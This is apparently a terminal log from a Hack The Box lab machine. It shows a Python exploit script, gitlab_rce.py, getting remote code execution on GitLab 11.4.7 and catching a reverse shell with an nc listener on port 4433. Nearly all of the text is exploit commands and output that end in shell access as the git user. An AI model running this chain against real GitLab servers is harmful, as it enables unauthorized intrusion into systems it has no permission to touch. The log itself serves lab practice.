 —» python3 gitlab_rce.py http://10.10.10.220:5080 10.10.14.159
Gitlab Exploit by dotPY [LOL]
registering kDf551GgUn:VutawCPqGC - 200
Getting version of http://10.10.10.220:5080 - 200
The Version seems to be 11.4.7! Choose wisely
delete user kDf551GgUn - 200
[0] - GitlabRCE1147 - RCE for Version <=11.4.7
[1] - GitlabRCE1281LFIUser - LFI for version 10.4-12.8.1 and maybe more
[2] - GitlabRCE1281RCE - RCE for version 12.4.0-12.8.1 - !!RUBY REVERSE SHELL IS VERY UNRELIABLE!! WIP
type a number and hit enter to choose exploit: 0
Start a listener on port 4433 and hit enter (nc -vlnp 4433)
registering c6SvCl6aqw:zPJJpMzVPO - 200
hacking in progress - 200
delete user c6SvCl6aqw - 200
· ~/sec/htb/ready/exploit ·
—»
· ~/sec/htb/ready/exploit ·
—» nc -lvp 4433
listening on [any] 4433 ...
10.10.10.220: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.159] from (UNKNOWN) [10.10.10.220] 41264
bash: cannot set terminal process group (503): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$ id
id
uid=998(git) gid=998(git) groups=998(git)
git@gitlab:~/gitlab-rails/working$